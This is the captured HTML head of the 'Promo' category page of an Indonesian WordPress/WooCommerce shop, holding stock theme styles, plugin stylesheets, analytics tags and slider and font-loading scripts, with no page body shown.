

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikrotek.id/product-category/promo/
body_size: 18772
content:
<!DOCTYPE html>
<html lang="id-ID">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mikrotek.id/xmlrpc.php" />

		<link rel="shortcut icon" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png">
	<title>Promo &#8211; Mikrotek</title>
<meta name='robots' content='noindex,nofollow' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mikrotek &raquo; Feed" href="https://mikrotek.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mikrotek &raquo; Umpan Komentar" href="https://mikrotek.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Umpan Mikrotek &raquo; Promo Kategori" href="https://mikrotek.id/product-category/promo/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikrotek.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mikrotek.id/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://mikrotek.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mikrotek.id/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css'  href='https://mikrotek.id/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=e56c108f5ec02d28b104b0962bc469ef&#038;ver=5.3.20' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=5.3.20' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mikrotek.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#000000;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='joinchat-css'  href='https://mikrotek.id/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.3' media='all' />
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://mikrotek.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mikrotek.id/wp-content/uploads/porto_styles/bootstrap.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://mikrotek.id/wp-content/themes/porto/css/plugins.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://mikrotek.id/wp-content/themes/porto/css/theme.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='https://mikrotek.id/wp-content/themes/porto/css/shortcodes.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://mikrotek.id/wp-content/themes/porto/css/theme_shop.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://mikrotek.id/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://mikrotek.id/wp-content/themes/porto/style.css?ver=5.3.20' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:170px}@media (min-width:1200px){#header .logo{max-width:220px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:1px solid #000000;bottom:-13px}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.main-content.col-lg-9{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.main-content.col-lg-6{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#808080}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ea0b0b}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#808080}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none}#login-form-popup .featured-box .box-content{padding:25px 35px}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#222329;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px}#login-form-popup form label{font-size:12px;line-height:1}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Poppins;font-size:12px;letter-spacing:.025em;color:#fff}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#222329}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}p,.porto-u-sub-heading,.button,.btn,.thumb-info-type,.porto-ibanner-content{-webkit-font-smoothing:antialiased}.container,.page-top > .container{padding-left:5vw;padding-right:5vw;max-width:none}@media (min-width:1440px){.container .container{padding-left:10vw;padding-right:10vw}.sidebar.col-lg-3{max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%}.main-content.col-lg-9{max-width:80%;-ms-flex:0 0 80%;flex:0 0 80%}.porto-products-filter-body:not(.opened) .main-content{margin-left:-20%}.porto-products-filter-body .left-sidebar{left:-20%}}@media (max-width:992px){.container .container{padding-left:0;padding-right:0}}@media (max-width:767px){.page-wrapper{overflow:visible}}.product-layout-sticky_both_info{padding-top:0}.section{padding:65px 0 30px}#header .main-menu{margin-left:5vw}#header .top-links{font-size:16px}#mini-cart{margin-left:6px}#mini-cart .cart-items{position:static;background:none;display:inline;padding-left:4px;font-size:11px}#mini-cart .cart-head:after{display:none}#mini-cart .minicart-icon{width:18px;height:14px;border:2px solid #222529;border-radius:0 0 4px 4px;position:relative;opacity:.9;top:1px}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-6px;margin-left:-5px;width:10px;height:9px}#header .header-right > *:not(#mini-cart),#header .mega-menu li.menu-item > a > i{margin:0}#header .mega-menu li.menu-item > a > i:before{font-weight:600}#header .top-links > li.menu-item > a{padding:0;font-size:18px}#header .searchform-popup .search-toggle{width:34px;font-size:15px}#header .top-links a{width:34px;text-align:center}#header .main-menu .narrow .popup li.menu-item > a{border-bottom:none}#header .main-menu .wide .popup li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline}#side-nav-panel .top-links{display:none}#header .mobile-toggle{font-size:16px}ul.breadcrumb,.page-top ul.breadcrumb>li a{font-size:10px;font-weight:700;letter-spacing:1px}.page-top ul.breadcrumb>li .delimiter{font-size:16px;font-weight:400}.section-title,.slider-title,.widget .widgettitle,.widget .widget-title,.widget .widgettitle a,.widget .widget-title a,.widget_calendar caption{color:#302e2a}.btn{font-family:Oswald;text-transform:uppercase}.product-layout-transparent{margin-top:-35px}body.woocommerce-page.archive .sidebar-content .widget .widget-title,body.woocommerce-page.archive .sidebar-content .widget .widgettitle{font-family:Oswald;font-size:12px;font-weight:700;letter-spacing:.05em;line-height:1;padding:10px 0;border-bottom:2px solid #dfdfdf;margin-bottom:10px}body.woocommerce-page.archive .sidebar-content .widget:first-child .widget-title{padding-top:0}body.woocommerce-page.archive .sidebar-content .widget:first-child .widget-title .toggle{margin-top:-1.3em}.shop-loop-before label,.shop-loop-after label{font-family:Oswald;font-weight:700;font-size:12px;color:#222329;text-transform:uppercase}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0;margin-bottom:30px;border-bottom:none}.sidebar .product-categories li>a{font-size:12px;font-weight:400}.sidebar .product-categories li>a,.widget>div>ul,.widget>ul{font-weight:400;font-size:12px}.widget>div>ul li,.widget>ul li{line-height:1.8}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:35px;line-height:16px}.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title .toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle{right:-4px}.widget_product_categories ul li .toggle{font-size:12px}.price,td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal,.product-nav .product-popup .product-details .amount,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{color:#000}.price ins{color:#f00}.price del{font-size:1em;color:#000}ul.products li.product-category .thumb-info-type{opacity:1;color:#777}.single-product .product_title,ul.products li.product-col h3{font-family:inherit}.woocommerce-ordering select,.woocommerce-viewing select{border:2px solid #000;font-weight:700;text-transform:uppercase}.woocommerce-pagination ul li .page-numbers{font-family:Poppins;font-weight:500;font-size:15px;border:none;color:#000;min-width:0}.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{line-height:36px}.woocommerce-pagination ul li .prev,.woocommerce-pagination ul li .next{border:2px solid #000;height:36px;line-height:36px;width:36px;color:#000}.woocommerce-pagination ul li .prev:hover,.woocommerce-pagination ul li .next:hover{background:#000;color:#fff}.porto-product-filters .widget-title,.porto-product-filters-toggle{font-weight:700;text-transform:uppercase}.product_title,.product_title a{color:#000}.single-product .product_title{color:#000 !important;font-size:30px;letter-spacing:-0.016em;margin-bottom:.9em}.single-product .woocommerce-product-rating .star-rating{font-size:15px}.woocommerce-product-rating a{color:#000;font-size:14px}.product-images .img-thumbnail{border:none}.product-summary-wrap .single_add_to_cart_button{padding:0 3vw;line-height:42px}.product-summary-wrap .single_add_to_cart_button:before{display:none}.product-layout-wide_grid .product-summary-wrap .single_add_to_cart_button{padding:0 1.4vw}.single-product .product-summary-wrap .price{font-size:50px;line-height:1.1;color:#000}@media (max-width:1200px){.single-product .product-summary-wrap .price{font-size:36px}}@media (max-width:767px){.single-product .product-summary-wrap .price{font-size:24px}}.single-product .product-summary-wrap .description p{color:inherit}.single-product .product-layout-default .variations .label,.single-product .product-layout-default .variations .value{display:block;padding:0 !important}.single-product .product-layout-default .variations tr{display:block;margin-bottom:20px}.single-product .product-layout-default .variations .label label{text-transform:none;font-size:14px;color:#000;font-weight:400;line-height:1.5}.porto-related-products{background:none;padding-top:0;margin-top:30px}.woocommerce-tabs.style-2 .resp-tabs-list li{color:#000 !important;font-family:Oswald;font-size:14px;font-weight:500;letter-spacing:.2em;padding:0.8vw 2.5vw !important;margin-right:0;border-bottom:none !important}.woocommerce-tabs.style-2 .resp-tabs-list li.resp-tab-active,.woocommerce-tabs.style-2 .resp-tabs-list li:hover{background:#dfdfdf !important}.footer-wrapper p{font-size:13px}.footer-top{border-width:1px 0;border-style:solid;border-color:rgba(0,0,0,.06)}@media (min-width:768px){.footer-top .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.footer-top .widget{margin:0}}.footer-top h4,.footer-top h5{letter-spacing:.075em}.footer-top .wysija-input,.footer-top .wysija-submit{height:48px;box-shadow:none !important;font-size:12px}.footer-top .wysija-input{border:none;background:#f4f4f4}.footer-top .wysija-submit{font-weight:700}.footer-top .wysija-paragraph{margin-bottom:0}.footer-top .follow-us .share-links{white-space:nowrap}.footer-top .follow-us .share-links a{box-shadow:none;font-size:18px;width:40px;height:40px}#footer .widget-title{font-size:1.1666em}@media (min-width:576px){#footer .contact-details{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .contact-details > li{flex:0 0 50%}}#footer .contact-info i{display:none}#footer .contact-info .contact-details strong,#footer .contact-info .contact-details span{padding:0}#footer .contact-info .contact-details strong{text-transform:uppercase}#footer .row.d-inline-flex{white-space:nowrap;margin-left:-3vw;margin-right:-3vw}#footer .row.d-inline-flex > div{padding-left:3vw;padding-right:3vw}#footer .footer-main>.container{padding-top:4.5rem;padding-bottom:0}#footer .footer-bottom{padding-bottom:2rem}#footer .footer-copyright{display:block}@media (min-width:768px){#footer .footer-bottom img{position:absolute;right:5vw;top:0}}.newsletter-popup-form .formError .formErrorContent{color:#fff !important;width:165px}.newsletter-popup-form .wysija-submit:hover{background:#e6e6e6}.newsletter-popup-form{position:relative;max-width:700px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat;background-size:cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:none}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:20px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .wysija-submit{background:#fff;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.newsletter-popup-form .text-form{letter-spacing:.025em}.newsletter-notification-form > .vc_column-inner{padding-top:0 !important}.rtl .newsletter-popup-form .wysija-paragraph{float:right;text-align:right}.rtl .newsletter-popup-form .wysija-submit{border-radius:5px 0 0 5px;float:right;margin-right:-2px;margin-left:0}.rtl .newsletter-popup-form .wysija-input{border-radius:0 5px 5px 0}.rtl #header .main-menu{margin-right:5vw;margin-left:0}.rtl #mini-cart{margin-right:6px;margin-left:0}.rtl #mini-cart .cart-items{padding-right:4px;padding-left:0}.rtl .widget_product_categories .widget-title .toggle,.rtl .widget_price_filter .widget-title .toggle,.rtl .widget_layered_nav .widget-title .toggle,.rtl .widget_layered_nav_filters .widget-title .toggle,.rtl .widget_rating_filter .widget-title .toggle{right:auto;left:-4px}@media (min-width:768px){.rtl #footer .footer-bottom img{right:auto;left:5vw}}@media (min-width:1190px){.rtl.single-product .column2-right-sidebar .main-content.col-lg-9{padding-right:12px !important;padding-left:30px !important}}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://mikrotek.id/wp-content/themes/porto/css/ie.css?ver=5.3.20' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://mikrotek.id/wp-content/themes/porto-child/style.css?ver=5.3.20' media='all' />
<script src='https://mikrotek.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://mikrotek.id/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script src='https://mikrotek.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https:\/\/mikrotek.id","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.1.0'></script>
<script src='https://mikrotek.id/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0'></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=GT-K46MPNZZ' async></script>
<script>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mikrotek.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K46MPNZZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel='https://api.w.org/' href='https://mikrotek.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikrotek.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mikrotek.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.1.0" />
<meta name="generator" content="Site Kit by Google 1.159.0" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Oswald:200,300,400,500,600,700,800','Playfair+Display:400,700','Arial%2C+Helvetica%2C+sans-serif:700','Poppins:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://mikrotek.id/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="LfRqTL22IGBJbI5kwzqAdVPAt1KOE12gid8_pHJSDnY"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mikrotek.id/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mikrotek.id/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://mikrotek.id/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mikrotek.id/wp-content/uploads/2020/05/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style id="wp-custom-css">
			#mini-cart {
	display:none
}
a.viewcart-style-2.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    display: none;
}
button.single_add_to_cart_button.button.alt {
    display: none;
}

.header-wrapper.wide.fixed-header {
    background-color: transparent;
    z-index: 100;
    position: absolute;
    width: 100%;
    height: 88px;
    transition: all .4s ease;
}

.header-wrapper.wide {
    background-color: transparent;
    z-index: 100;
/*     position: absolute; */
    width: 100%;
    height: 88px;
    transition: all .4s ease;
}

ul.breadcrumb, .page-top ul.breadcrumb>li a {
    font-size: 12px;
}

#header .top-links>li.menu-item {
    display: none;
}

.woocommerce-product-rating {
    display: none;
}

li#tab-title-reviews {
    display: none;
}

ul.product_list_widget li .star-rating {
    display: none;
}
.page-top {
    border-top: 1px solid #dfdfdf;
}
.footer-reveal {
    position: relative;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: -10;
}

@media (max-width: 768px) {
  /* put your css styles in here */
	.joinchat{
		display:none
	}
}		</style>
